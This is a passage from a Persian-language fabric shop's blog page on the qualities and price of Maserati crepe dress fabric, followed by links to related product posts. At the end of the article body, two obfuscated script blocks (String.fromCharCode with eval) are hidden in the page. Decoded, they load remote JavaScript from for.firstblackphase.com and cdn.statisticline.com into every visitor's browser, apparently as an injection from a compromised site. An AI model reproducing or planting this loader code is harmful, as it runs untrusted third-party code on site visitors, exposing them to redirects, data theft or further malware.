توجه به این نکات در کنار قیمت پارچه کرپ مازراتی به شما کمک می کند تا خرید با کیفیتی را تجربه نمایید.<br>
در ادامه به چند نمونه از آن ها اشاره خواهیم کرد:<br>
1-عدم اتوکشی (کسر بعد از اتو)<br>
2-گلوله شدن سطح پارچه<br>
3-وزن مناسب<br>
4-خاصیت ارتجاعی پارچه<br>
5-کیفیت رنگ پارچه و براق بودن آن<br>
6-ریسندگی پارچه پس از دوخت و اتو در قسمت های آستین و…</p><ul><li><h3 id="i-4">اتو رفت پارچه</h3></li></ul><p>یکی از پارامترهای مهم در تعیین کیفیت پارچه کرپ مازراتی تثبیت طول و عرض پارچه پس از اتو می باشد. این عمل در هنگام تثبیت پارچه انجام می شود.</p><ul><li><h3 id="i-5">گلوله شدن سطح پارچه</h3></li></ul><p>گلوله شدن سطح پارچه یکی از معایبی است که در پارچه های زیادی دیده می شود.<br>
یکی از ویژگی های مهم در این محصول، نوع نخ استفاده شده در تولید پارچه کرپ مازراتی می باشد.<br>
بهترین نخ های استفاده شده در این محصول نخ های 75 میکروفیلامنت می باشد.<br>
استفاده از این نوع نخ کمک می کند تا مشکل گلوله شدن پارچه حل شود.<br>
چین خوردگی این محصول یکی از ویژگی های مهم آن محسوب می شود.<br>
بهترین وزن کرپ برای تهیه مانتو بین 300 گرم تا 340 گرم و برای شلوار 350 تا 400 گرم می باشد.</p><ul><li><h3 id="i-6">خاصیت ارتجاعی پارچه</h3></li></ul><p>یکی از ویژگی های مهم پارچه کرپ مازراتی خاصیت ارتجاعی آن می باشد.<br>
این ویژگی یکی از مهم ترین پارامتر ها در دوخت، زیبایی و تناسب لباس به حساب می آید.<br>
در بهترین حالت کشسانی این پارچه بین 28 تا 32 درصد در نظر گرفته می شود.</p><ul><li><h3 id="i-7">کیفیت رنگ و براقیت آن</h3></li></ul><p>پارچه کرپ مازراتی با کیفیت با استفاده از بهترین رنگ ها تولید می شود.<br>
کیفیت رنگ تاثیر مستقیمی بر میزان براق بودن پارچه دارد.</p><h2 id="i-8">فروش مستقیم پارچه مانتویی کرپ مازراتی</h2><p><img loading="lazy" class="aligncenter wp-image-978" src="https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-300x300.jpg" alt="خرید مستقیم پارچه کرپ مازراتی " width="700" height="700" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-300x300.jpg 300w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1024x1024.jpg 1024w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-150x150.jpg 150w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-768x768.jpg 768w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1536x1536.jpg 1536w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1170x1170.jpg 1170w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103.jpg 1920w" sizes="(max-width: 700px) 100vw, 700px"></p><p>پارچه کرپ مازراتی ویژگی های زیادی دارد که به برخی از آنها در این مقاله اشاره شد.<br>
مشتریانی که پارچه فروشی و یا تولیدی لباس دارند و می خواهند پارچه مازراتی را به صورت عمده تهیه نمایند، بهتر است خرید خود را به صورت مستقیم از کارخانه انجام دهند.<br>
تولید کنندگان داخلی در تلاش هستند تا محصولی با کیفیت و در شان مشتری ایرانی تولید نمایند.<br>
همچنین تمامی این محصولات از جمله پارچه کرپ مازراتی دارای ضمانت کیفیت هستند و مشتری می تواند خریدی مطمئن را تجربه نماید.</p><h2 id="i-9">قیمت پارچه کرپ مازراتی در بازار ایران چگونه است؟</h2><p>تعیین قیمت پارچه به عوامل و عوامل زیادی مرتبط است که در این قسمت به برخی از آنها می پردازیم.<br>
یکی از مهمترین عوامل در تعیین قیمت یک پارچه، کیفیت پارچه است.<br>
از دیگر عوامل مهمی که می تواند بر قیمت پارچه تاثیر بگذارد، نوع مواد اولیه مورد نیاز برای تولید پارچه می باشد.<br>
یکی از مشکلات عمده بسیاری از خریداران و مصرف کنندگان پارچه کرپ مازراتی ، قیمت تمام شده محصول در بازار است.<br>
با خرید پارچه از کارخانه و یا نمایندگی های معتبر، محصول با قیمت ارزان تری به مشتری ارائه می شود.<br>
برای خرید پارچه کرپ مازراتی با قیمت ارزان و کیفیت بالا با ما در تماس باشید.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script><script data-optimized="1" id="globalsway">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div></main><div class="wp-container-9 wp-block-group"><div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div><div class="commentSection wp-block-post-comments"><p id='wait_approval' style='padding:5px 20px;border-radius:10px;color:darkcyan;background:#04AA6D;color:white'><strong>دیدگاه شما با موفقیت ثبت شد.</strong></p><script>if(window.location.hash!='#wait_approval'){document.getElementById("wait_approval").style.display="none"}else{}</script> <div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">نظرتان را ثبت نمایید. <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%82%DB%8C%D9%85%D8%AA-%D9%BE%D8%A7%D8%B1%DA%86%D9%87-%DA%A9%D8%B1%D9%BE-%D9%85%D8%A7%D8%B2%D8%B1%D8%A7%D8%AA%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://parchehkar.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">شماره همراه شما منتشر نخواهد شد.</p><p class="comment-form-comment"><textarea placeholder="متن دیدگاه" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="نام و نام خانوادگی" value="" size="30" maxlength="245" /></p><p class="comment-form-phone"><input type="text" name="phone" id="phone" placeholder="شماره همراه" /></p><p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="submit wp-block-button__link" value="ارسال نظر" /> <input type='hidden' name='comment_post_ID' value='972' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="wp-container-54 wp-block-group"><div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-container-53 wp-block-group has-quaternary-background-color has-background"><div class="wp-container-52 wp-block-query alignfull"><ul class="wp-container-51 is-flex-container columns-2 wp-block-post-template"><li class="wp-block-post post-1028 post type-post status-publish format-standard has-post-thumbnail hentry category-216"><div class="wp-container-14 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-13 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-11 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d9%be%d8%b4%d8%aa-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d8%af%d8%b1%d8%ac%d9%87-%db%8c%da%a9-%da%af%d8%b1%d9%85%d8%a7%da%98-160-%d8%aa%d8%a7-2/"><img width="300" height="128" src="https://parchehkar.ir/wp-content/uploads/2023/03/پارچه-شمعی-پشت-نقره-ای-12-300x128-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="پارچه شمعی پشت نقره ای درجه یک گرماژ 160 تا 240 گرم در بازار تهران" loading="lazy" /></a></figure></div><div class="wp-container-12 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d9%be%d8%b4%d8%aa-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d8%af%d8%b1%d8%ac%d9%87-%db%8c%da%a9-%da%af%d8%b1%d9%85%d8%a7%da%98-160-%d8%aa%d8%a7-2/" target="_self" rel="">پارچه شمعی پشت نقره ای درجه یک گرماژ 160 تا 240 گرم در بازار تهران</a></h2></div></div></div></li><li class="wp-block-post post-1012 post type-post status-publish format-standard has-post-thumbnail hentry category-7"><div class="wp-container-18 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-17 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-15 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d9%86%d8%ae%db%8c/"><img width="562" height="749" src="https://parchehkar.ir/wp-content/uploads/2023/01/viscose-fabric.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="خرید عمده پارچه نخی در بازار تهران با بهترین قیمت" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2023/01/viscose-fabric.jpg 562w, https://parchehkar.ir/wp-content/uploads/2023/01/viscose-fabric-225x300.jpg 225w" sizes="(max-width: 562px) 100vw, 562px" /></a></figure></div><div class="wp-container-16 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d9%86%d8%ae%db%8c/" target="_self" rel="">خرید عمده پارچه نخی در بازار تهران با بهترین قیمت</a></h2></div></div></div></li><li class="wp-block-post post-1014 post type-post status-publish format-standard has-post-thumbnail hentry category-216 tag-245"><div class="wp-container-22 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-21 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-19 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d9%be%d8%b4%d8%aa-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c/"><img width="1024" height="1024" src="https://parchehkar.ir/wp-content/uploads/2023/01/21.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="پارچه پشت نقره ای عرض 150 تا 180 ساده و طرحدار" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2023/01/21.jpg 1024w, https://parchehkar.ir/wp-content/uploads/2023/01/21-300x300.jpg 300w, https://parchehkar.ir/wp-content/uploads/2023/01/21-150x150.jpg 150w, https://parchehkar.ir/wp-content/uploads/2023/01/21-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div class="wp-container-20 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d9%be%d8%b4%d8%aa-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c/" target="_self" rel="">پارچه پشت نقره ای عرض 150 تا 180 ساده و طرحدار</a></h2></div></div></div></li><li class="wp-block-post post-1006 post type-post status-publish format-standard has-post-thumbnail hentry category-216 tag-243 tag-244"><div class="wp-container-26 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-25 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-23 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d8%a2%da%a9%d8%b3%d9%81%d9%88%d8%b1%d8%af/"><img width="225" height="224" src="https://parchehkar.ir/wp-content/uploads/2022/12/1پارچه-شمعی-آکسفورد.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="پارچه شمعی آکسفورد + قیمت خرید مستقیم از مرکز واردات" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/1پارچه-شمعی-آکسفورد.jpg 225w, https://parchehkar.ir/wp-content/uploads/2022/12/1پارچه-شمعی-آکسفورد-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></figure></div><div class="wp-container-24 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d8%a2%da%a9%d8%b3%d9%81%d9%88%d8%b1%d8%af/" target="_self" rel="">پارچه شمعی آکسفورد + قیمت خرید مستقیم از مرکز واردات</a></h2></div></div></div></li><li class="wp-block-post post-991 post type-post status-publish format-standard has-post-thumbnail hentry category-242 tag-241"><div class="wp-container-30 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-29 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-27 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b9%d8%a8%d8%a7%db%8c%db%8c/"><img width="1080" height="1312" src="https://parchehkar.ir/wp-content/uploads/2022/12/56a5e7cbbefa543ffed115d6f625454c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="قیمت پارچه عبایی 20.80 در نمایندگی کارخانه" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/56a5e7cbbefa543ffed115d6f625454c.jpg 1080w, https://parchehkar.ir/wp-content/uploads/2022/12/56a5e7cbbefa543ffed115d6f625454c-247x300.jpg 247w, https://parchehkar.ir/wp-content/uploads/2022/12/56a5e7cbbefa543ffed115d6f625454c-843x1024.jpg 843w, https://parchehkar.ir/wp-content/uploads/2022/12/56a5e7cbbefa543ffed115d6f625454c-768x933.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></figure></div><div class="wp-container-28 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b9%d8%a8%d8%a7%db%8c%db%8c/" target="_self" rel="">قیمت پارچه عبایی 20.80 در نمایندگی کارخانه</a></h2></div></div></div></li><li class="wp-block-post post-924 post type-post status-publish format-standard has-post-thumbnail hentry category-239 tag-234 tag-240"><div class="wp-container-34 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-33 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-31 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%ac%d8%a7%d8%ac%db%8c%d9%85-%d8%b3%d9%86%d8%aa%db%8c-%d8%b9%d8%b1%d8%b6-2-%d9%85%d8%aa%d8%b1/"><img width="500" height="314" src="https://parchehkar.ir/wp-content/uploads/2022/12/unnamed-file.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="قیمت پارچه جاجیم سنتی عرض 2 متر" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/unnamed-file.jpg 500w, https://parchehkar.ir/wp-content/uploads/2022/12/unnamed-file-300x188.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div><div class="wp-container-32 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%ac%d8%a7%d8%ac%db%8c%d9%85-%d8%b3%d9%86%d8%aa%db%8c-%d8%b9%d8%b1%d8%b6-2-%d9%85%d8%aa%d8%b1/" target="_self" rel="">قیمت پارچه جاجیم سنتی عرض 2 متر</a></h2></div></div></div></li><li class="wp-block-post post-972 post type-post status-publish format-standard has-post-thumbnail hentry category-238 tag-237"><div class="wp-container-38 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-37 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-35 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/"><img width="1170" height="1170" src="https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1170x1170.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1170x1170.jpg 1170w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-300x300.jpg 300w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1024x1024.jpg 1024w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-150x150.jpg 150w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-768x768.jpg 768w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103-1536x1536.jpg 1536w, https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103.jpg 1920w" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure></div><div class="wp-container-36 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/" target="_self" rel="">قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه</a></h2></div></div></div></li><li class="wp-block-post post-952 post type-post status-publish format-standard has-post-thumbnail hentry category-213 tag-236"><div class="wp-container-42 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-41 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-39 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%98%d8%a6%d9%88%d8%aa%da%a9%d8%b3%d8%aa%d8%a7%db%8c%d9%84%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%81%d8%b1%d9%88%d8%b4-%d8%aa%d9%88%d9%84%db%8c%d8%af/"><img width="750" height="750" src="https://parchehkar.ir/wp-content/uploads/2022/12/لایه-بندی-ژئوتکستایل.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="پارچه ژئوتکستایل+نمایندگی فروش تولید کننده پارچه در ایران" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/لایه-بندی-ژئوتکستایل.jpg 750w, https://parchehkar.ir/wp-content/uploads/2022/12/لایه-بندی-ژئوتکستایل-300x300.jpg 300w, https://parchehkar.ir/wp-content/uploads/2022/12/لایه-بندی-ژئوتکستایل-150x150.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></div><div class="wp-container-40 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%98%d8%a6%d9%88%d8%aa%da%a9%d8%b3%d8%aa%d8%a7%db%8c%d9%84%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%81%d8%b1%d9%88%d8%b4-%d8%aa%d9%88%d9%84%db%8c%d8%af/" target="_self" rel="">پارچه ژئوتکستایل+نمایندگی فروش تولید کننده پارچه در ایران</a></h2></div></div></div></li><li class="wp-block-post post-910 post type-post status-publish format-standard has-post-thumbnail hentry category-216 tag-232 tag---200- tag-231"><div class="wp-container-46 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-45 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-43 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d9%85%d9%85%d9%88%d8%b1%db%8c/"><img width="800" height="800" src="https://parchehkar.ir/wp-content/uploads/2022/11/0020576_-_800.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="پارچه شمعی مموری 160 تا 200 گرم + قیمت در بازار تهران" loading="lazy" srcset="https://parchehkar.ir/wp-content/uploads/2022/11/0020576_-_800.webp 800w, https://parchehkar.ir/wp-content/uploads/2022/11/0020576_-_800-300x300.webp 300w, https://parchehkar.ir/wp-content/uploads/2022/11/0020576_-_800-150x150.webp 150w, https://parchehkar.ir/wp-content/uploads/2022/11/0020576_-_800-768x768.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div><div class="wp-container-44 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%b4%d9%85%d8%b9%db%8c-%d9%85%d9%85%d9%88%d8%b1%db%8c/" target="_self" rel="">پارچه شمعی مموری 160 تا 200 گرم + قیمت در بازار تهران</a></h2></div></div></div></li><li class="wp-block-post post-937 post type-post status-publish format-standard has-post-thumbnail hentry category-204 tag-235"><div class="wp-container-50 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-49 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-47 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%ac%db%8c%d9%86-100-%d8%af%d8%b1%d8%b5%d8%af-%d9%be%d9%86%d8%a8%d9%87-%d8%af%d8%b1-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%81/"><img width="246" height="205" src="https://parchehkar.ir/wp-content/uploads/2022/12/images.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="قیمت پارچه جین 100 درصد پنبه در نمایندگی فروش کارخانه" loading="lazy" /></a></figure></div><div class="wp-container-48 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%ac%db%8c%d9%86-100-%d8%af%d8%b1%d8%b5%d8%af-%d9%be%d9%86%d8%a8%d9%87-%d8%af%d8%b1-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%81/" target="_self" rel="">قیمت پارچه جین 100 درصد پنبه در نمایندگی فروش کارخانه</a></h2></div></div></div></li></ul></div></div><div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div></div></div><footer class="site-footer-container 